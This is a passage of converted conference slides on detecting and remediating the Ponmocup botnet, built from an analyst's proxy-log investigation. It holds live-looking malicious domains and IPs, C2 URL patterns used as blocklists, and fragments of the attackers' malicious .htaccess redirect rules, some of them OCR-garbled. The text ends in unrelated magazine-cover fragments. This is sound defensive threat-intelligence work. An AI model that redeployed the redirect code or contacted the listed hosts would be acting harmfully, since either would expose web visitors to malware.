# My Name is Hunter, Ponmocup Hunter

BotConf 2013 © 2013 by Tom Ueltschi

# \$ whoami / about.me

- Tom Ueltschi, Security Officer @ Swiss Post / SOC
- 1995 2001: B.S. & M.S. CSE @ UTA
- 2001 2007: Software Engineer (C++ / Java)
- 2007 current: IT Security (SOC, CERT, CSIRT)
- SANS Courses, GIAC Certs (GCIH, GWAPT, GXPN, GCFA)
- Sharing and collaborating with public and trusted parties
- Member of several trusted / closed groups of Malware & APT Threat Intelligence sharing

@c APT ure - toms.security.stuff@gmail[.]com

## Not the same talk (again)

- SANS DFIR Summit (Austin TX), July 2013
	- 150 slides in 60 minutes *(I'm a slow talker )*
	- Presentation slides available for [download](http://computer-forensics.sans.org/summit-archives/DFIR_Summit/My-Name-is-Hunter-Ponmocup-Hunter-Tom-Ueltschi.pdf)
- DeepSec (Vienna, Austria) November 2013
	- 130 slides in 50 minutes
	- Presentation slides [will be](http://c-apt-ure.blogspot.com/2013/05/ponmocup-hunter-sans-dfir-summit-2013.html) [available](http://c-apt-ure.blogspot.com/2013/05/ponmocup-hunter-sans-dfir-summit-2013.html) [soon](http://c-apt-ure.blogspot.com/2013/05/ponmocup-hunter-sans-dfir-summit-2013.html)

Just two weeks past… BUT

# $\rightarrow$  New stuff coming again !!!  $\odot$

→ <http://c-apt-ure.blogspot.com/2013/05/ponmocup-hunter-sans-dfir-summit-2013.html>

# **Outline**

- How was this Botnet discovered?
- How do infections occur?
- Are you vulnerable?
- How widespread? Some Sinkhole statistics
- What is this Malware?
- OSINT research on AV names
- How to detect / prevent infections?
- Anti-Sinkholing & Anti-Anti-Sinkholing
- Who's tracking this Botnet?
- Ideas how to stop spreading / take down Botnet

### Quotes from "anonymous" *(known to me)*

- "We find Ponmocup on almost every customer engagement we do." *(Feb 2013)*
- "We finally got around to looking at our Ponmocup incidents from last year and I can report that we saw this malware across approx half of our customers in 2012." *(May 2013)*

### How was this Botnet discovered?

### Date: 2011-03-10

- Just another A/V event... or not
	- File: C:\Users\...\AppData\Local\Temp\2a97ad.exe
	- Detection: Generic PWS.y!cyt
	- Date/Time: 03/10/11 06:18:33 UTC
	- Client-IP: 10.6.6.6
- How many A/V events do you see each day?
- Where did it come from?

• Malware Infection path (Infector Download)

07:01:06 302 http://www.google.ch/search?q=con+dao+resort&meta= 07:01:06 302 http://www.vietnamhotels.biz/condaoresort/index.htm 07:01:08 302 http://herocopter.com/cgi-bin/r.cgi?p=... 07:01:16 200 http://continue4.ladyofvirtuestore.com/se/3d..75/\*.com 07:01:20 403 http://checkwebspeed.net/html/license\_*[hex-1515]*.html

• Initial C2 traffic, two large binary downloads

07:18:08 200 http://94.75.234.107/images2/BD35...CCF.swf *(~100 KB)* 07:18:31 200 http://amegatech.net/cgi-bin/shopping3.cgi?a=D997... 07:18:32 200 http://xyec.info/images/im24j.jpg *(~500 KB – JPEG ??)* 07:18:34 404 http://amegatech.net/cgi-bin/unshopping3.cgi?b=C36A...

- Searching Web Proxy and Firewall Logs with Network Indicators
- Malicious Domains: (3)
	- continue4.ladyofvirtuestore.com (Infector download)
	- amegatech.net, xyec.info (C&C)
- Malicious IPs: (4)
	- 85.17.19.203, 94.75.234.107
	- 94.75.234.98, 91.215.159.110
- Fake User-Agents:
	- "Mozilla/5.0 (Windows; MSIE 8.0; Windows NT 6.0; en-US)"
	- "Mozilla/5.0 (Windows; U; MSIE 7.0; Windows NT 6.0; en-US)"

• Check Firewall Logs, compare to Proxy Logs…



**[10/Mar/2011:07:18:08] 94.75.234.107 [10/Mar/2011:07:18:31] amegatech.net 94.75.234.98**

• Malware first tries to connect without Proxy, then approx. 20 seconds later using Proxy

- Searching Proxy and Firewall Logs with Network Indicators  $\rightarrow$  Find all infected hosts
- Iterative Process
	- Search Proxy Logs "way back" for Domains & IPs
	- Search FW by Dst IPs  $\rightarrow$  find new Infections
	- $-$  Search FW by Src IPs  $\rightarrow$  find new C2 IPs
	- $-$  Search Proxy Logs for new C2 IPs  $\rightarrow$  Domains
	- $\rightarrow$  Repeat until no new IPs, Domains or infections found

#### Dest IP const = 174.36.82.151





• Find the Persistence

- System Information (NFO), Sysinternals Autoruns HKCU\SOFTWARE\Microsoft\Windows\ CurrentVersion\Run Cqri =  $rundl132$  "c:\users\user\ appdata\roaming\mssitlby.dll", kyik

- Scan for Reg Run Key with "appdata\roaming" path using Microsoft SCCM
	- Disadv: HKCU available only from logged on users

- Identification done
	- 29 suspicious hosts, analyzed (infector download)
	- 6 infected hosts (C2 traffic)
		- Persistence verified (Reg Run Key, DLL File)
		- longest infection just over a year



- Prepare Remediation
	- Create memory dumps, order HD to analyze
	- Add to blacklist on web proxy
		- All known Malware and C2 Domains & IPs
		- All known C2 URL patterns
		- Fake User-Agents (regex)
- Remediation strategy
	- Activate all blacklists at once
	- Order re-install of all infected workstations
	- Workstations remain on company network

• Add to blacklist on web proxy – All known Malware and C2 Domains & IPs

**marksandco.net 95.211.8.196 intermediacorp.org 94.75.201.35 rapidstream.biz 94.75.201.36 inetspeedup.com 85.17.139.238 amegatech.net 85.17.139.239 omniwebpro.org 85.17.188.195**

- 
- 
- 
- 
- 
- 

• Add to blacklist on web proxy

– All known C2 URL patterns and User-Agent regex

```
/r.cgi\?p=
/images2/[A-F0-9]*\.swf
/shopping3.cgi
/unshopping3.cgi
/rokfeller3.cgi
```
**MSIE.[78]\.0;.Windows.NT.6\.0;.en.US**

### Delivery vector

### How do infections occur?

# Infection Vector / Delivery

- Different redirection patterns used over time
	- $-$  "/cgi-bin/r.cgi?p="  $\rightarrow$  ET snort rule ([2013181](http://doc.emergingthreats.net/bin/view/Main/2013181))
	- "/url?sa=X&source=web&..." (~= Google redir)
	- More randomized patterns [\(samples](http://security-research.dyndns.org/pub/malware-feeds/ponmocup-urls_latest.txt) [Oct-Dec](http://security-research.dyndns.org/pub/malware-feeds/ponmocup-urls_latest.txt) [2012\)](http://security-research.dyndns.org/pub/malware-feeds/ponmocup-urls_latest.txt)
- Ponmocup, lots changed, but not all (March 8, 2012)

[http://c-apt-ure.blogspot.com/2012/03/ ponmocup-lots-changed-but-not-all.html](http://c-apt-ure.blogspot.com/2012/03/ponmocup-lots-changed-but-not-all.html)

• URL samples from January to March 2012 [http://security-research.dyndns.org/pub/botnet/ponmocup/](http://security-research.dyndns.org/pub/botnet/ponmocup/Ponmocup-Domains_2012-03-08.htm) [Ponmocup-Domains\\_2012-03-08.htm](http://security-research.dyndns.org/pub/botnet/ponmocup/Ponmocup-Domains_2012-03-08.htm)

# Symantec Blog (July 2012)

"… very carefully crafted in order to prevent exposure of infection by […] researchers."

Redirect only if all checks successful:

- 1. It is the first time that the website has been visited *(no Cookie sent)*
- 2. The website is visited by clicking on a link in search engine results, SNS, or email
- 3. The threat is running on the Windows platform
- 4. A popular web browser is being used

### Check Referer URL for:

```
<IfModule prefork.c>
 RewriteEngine On
 RewriteCond %{REQUEST METHOD}
                                      "GETS
                                      \land (http\:\/\/)?([^\/\?]*\
 RewriteCond %{HTTP REFERER}
                                      ^{\wedge} (http\:\/\/)?([^\/\?]*\
 RewriteCond %{HTTP REFERER}
?(tweet|twit|linkedin|instagram|facebook\.|myspace\.|bebo\.). *$ [N
?(hi5\.|blogspot\.|friendfeed\.|friendster\.|google\.).*$ [NC,OR]
?(yahoo\.|binq\.|msn\.|ask\.|excite\.|altavista\.|netscape\.).*$ [1]
?(aol\.|hotbot\.|goto\.|infoseek\.|mamma\.|alltheweb\.).*$ [NC,OR]
?(lycos\.|metacrawler\.|mail\.|pinterest|instagram).*$
                                                         [NC]
```
Google, Bing, MSN, Blogspot, Facebook, Twitter, LinkedIn, Yahoo, etc.

### Check User-Agent **is not** a Search Bot:



### Check Filetype, (Browser / UA) OS, Cookie:



- $\triangleright$  Block a couple /16 nets (REMOTE ADDR)
- $\triangleright$  Set **TAU** var to seconds (0..59)
- **► Set NrG** var to Malware redirection domain

*(Variable names random per infected server)*

### 60 different redirection patterns:

```
RewriteCond 8{ENV: TAU} 0
RewriteRule ^.* http://<mark>%{ENV:NrG}</mark>/ utm.gif?utmwv=5.3.2&utms=91&utmn
RewriteCond %{ENV:TAU} 1
RewriteRule ^.* http://%{ENV:NrG}/delivery/lq.php?bannerid=4275&camp
RewriteCond %{ENV:TAU} 2
RewriteRule ^.* http://%{ENV:NrG}/gadgets/ifr?url=http\%3A\%2F\%2F%{
RewriteCond %{ENV: TAU} 3
```
\\\$2F\\$2F\$<mark>{HTTP\_HOST}</mark>\\$2F&url=http\\$3A\\$2F\\$2F\${<mark>HTTP\_HOST}</mark>\\$2F

 $[R=302, NE, L, CO=TAU: % {ENV:TAU}: % {HTTP HOST}: 10971: /: 0: HttpOnly]$ 

RewriteRule ^.\* http://%{ENV:NrG}/t.gif? =1340089253209&count=horizo

Rewrite(RewriteCond %{ENV:TAU} 57 Rewritel RewriteRule ^.\* http://%{ENV:NrG}/t.gif?\_=1342519916183&cou RewriteCond %{ENV:TAU} 58 RewriteRule ^.\* http://%{ENV:NrG}/api/qetCount2.php?cb=stBut RewriteCond 8{ENV:TAU} 59 RewriteRule ^.\* http://<mark>%{ENV:NrG}</mark>/pixel;r=409148174;a=p-63L

## Google: are you searching for this EXE?





# Delivery via EXE in ZIP files

Hakıng

**HARD CORE IT SECURITY MAGAZINE** 

#### **ANTI-DEBUGGING** -TECHNIKEN

病器資料を

**ANDROID** 

**MALWARE** 

**Hakin9** 

### **WERBUNG ODER SPIONAGE? ANALYSE DER ADWARE** "SANCTIONED MEDIA"

**OLIVIA VON WESTERNHAGEN** 



#### **OLIVIA VON WESTERNHAGEN**

